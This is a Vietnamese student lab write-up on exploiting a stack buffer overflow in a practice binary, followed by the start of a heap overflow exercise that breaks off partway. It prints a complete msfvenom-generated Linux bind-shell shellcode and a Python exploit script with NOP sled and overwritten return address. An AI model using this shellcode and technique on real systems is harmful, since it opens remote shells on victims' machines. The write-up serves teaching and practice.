

* Thực hiện các lệnh này để kiểm tra chương trình với các đầu vào có độ dài 1000 và 1010:

./ED3a $(./fuzzer 1000)

./ED3a $(./fuzzer 1020)



* Thực hiện các lệnh này để tải chương trình vào gdb và chạy nó.

gdb -q ED3a

run $(./fuzzer 1020)

q

y



* Xác định vị trí của EIP:

Thực hiện lệnh trong terminal:

nano ex1

Và nhập đoạn mã sau:

#!/usr/bin/python3

import sys

prefix = 'A' * 1000

pattern = 'BBBBCCCCDDDDEEEEFFFF'

print prefix + pattern



Sau khi lưu, thực thi các dòng lệnh sau:

chmod a+x ex1

gdb -q ED3a

run $(./ex1)

q

y



Chạy Shellcode:

* Cài đặt Metasplolit:

curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall

chmod 755 msfinstall

sudo ./msfinstall



Thực thi lệnh này, lệnh này hiển thị các khai thác có sẵn cho nền tảng Linux, liên kết một trình bao với một cổng TCP đang nghe:

sudo msfvenom -l payloads | grep linux | grep bind_tcp





Để xem các tùy chọn payload, hãy thực hiện lệnh sau:

sudo msfvenom -p linux/x86/shell_bind_tcp --list-options



Để tạo mã khai thác Python, hãy thực hiện lệnh sau:

sudo msfvenom -p linux/x86/shell_bind_tcp LPORT=31337 -f python



Và thực thi lệnh sau:

sudo msfvenom -p linux/x86/shell_bind_tcp LPORT=31337 AppendExit=true -e x86/alpha_mixed -f python



buf = b""

buf += b"\x89\xe1\xdb\xdd\xd9\x71\xf4\x5f\x57\x59\x49\x49"

buf += b"\x49\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43"

buf += b"\x43\x43\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30"

buf += b"\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30"

buf += b"\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49"

buf += b"\x54\x71\x4b\x6b\x7a\x57\x39\x73\x32\x73\x42\x63"

buf += b"\x66\x33\x62\x4a\x67\x72\x4e\x69\x6d\x31\x4c\x70"

buf += b"\x53\x56\x7a\x6d\x6f\x70\x53\x6b\x73\x6e\x71\x42"

buf += b"\x65\x38\x43\x32\x47\x70\x33\x4a\x55\x39\x42\x4a"

buf += b"\x32\x30\x76\x31\x76\x30\x6b\x39\x4d\x31\x32\x4a"

buf += b"\x53\x56\x71\x48\x58\x4d\x4f\x70\x6d\x59\x77\x31"

buf += b"\x56\x64\x58\x33\x77\x74\x68\x30\x51\x76\x5a\x6d"

buf += b"\x4b\x30\x70\x43\x78\x30\x35\x36\x68\x4d\x6b\x30"

buf += b"\x6c\x53\x33\x69\x72\x4a\x77\x4f\x36\x38\x5a\x6d"

buf += b"\x4d\x50\x71\x59\x54\x39\x4b\x48\x42\x48\x36\x4f"

buf += b"\x56\x4f\x61\x63\x50\x68\x71\x78\x56\x4f\x53\x52"

buf += b"\x63\x59\x62\x4e\x4f\x79\x69\x73\x50\x50\x73\x63"

buf += b"\x4f\x79\x69\x71\x4c\x70\x46\x6b\x4a\x6d\x6f\x70"

buf += b"\x30\x31\x79\x4b\x52\x4a\x43\x31\x63\x68\x7a\x6d"

buf += b"\x4b\x30\x41\x41"

Xây dựng Khai thác:

* Trong SERVER WINDOW, chạy lệnh sau:

nano ex2

Chép đoạn mã:

#!/usr/bin/python3

import sys

Cùng đoạn buf ở trên, ta nhập tiếp đoạn mã sau:

nopsled = b'\x90' * 500

suffix = b'A' * (1012 - len(nopsled) - len(buf))

eip = b'1234'

attack = nopsled + buf + suffix + eip

sys.stdout.buffer.write(attack)



Thực thi chương trình:

chmod +x ex2

./ex2



Tìm NOP Sled trong RAM

gdb -q ED3a

disassemble copier



Mã chạy đến điểm ngắt:

break * 0x08049241

run $(./ex2)



Xem Stack Frame:

* Trong gdb, thực hiện lệnh này để xem các thanh ghi:

info registers



Dòng được tô lên chính ebp, trong hệ thống của em thì giá trị là **0xffffcb38**.

Trong gdb, thực hiện lệnh sau để xem stack frame:

x/410x $esp

Tìm một địa chỉ giữa vùng 0xffffc740 và 0xffffc930, tránh byte chứa \x00, \x10, hoặc \x20.

Trong hệ thống em thì em chọn **0xffffc850**.



Hoàn thành mã khai thác.

* Thực hiện các lệnh này để sao chép chương trình vào một tệp mới và chỉnh sửa nó:

cp ex2 ex3

nano ex3

Ở đoạn mã gần cuối, chỉnh lại **eip = b'1234'** thành **epi = b'\x50\xc8\xff\xff'.**



Sau đó ta lưu lại và chạy lệnh thực thi:

gdb -q ED3a

run $(./ex3)



Có thể thấy, chương trình đang chạy tiến trình và không trả về các dòng lệnh. Bởi vì chương trình đã chạy thành công và hiện đang payload.

# Câu 3: Khai thác lỗi Heap-based Buffer Overflow trên Linux 64 bit

## 3.1. Tham khảo hướng dẫn khai thác lỗi Heap-based buffer overflow link bên dưới.

Tải chương trình từ bài ED 205.

wget -nv https://samsclass.info/127/proj/ED205.c

wget -nv https://samsclass.info/127/proj/ED205

chmod a+x ED205

./ED205 HELLO



Hiển thị mã nguồn:

cat ED205.c



Quan sát Heap.

* Thực hiện các lệnh này để chạy chương trình trong gdb debugger, đặt breakpoint, chạy chương trình với chuỗi đầu vào ngắn và kiểm tra sơ đồ quy trình:

gdb -q ./ED205

list 31,34

b 33

run AAAA

info proc map

